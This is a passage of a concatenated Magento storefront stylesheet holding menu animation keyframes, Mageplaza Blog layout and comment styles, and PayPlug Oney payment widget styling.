    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
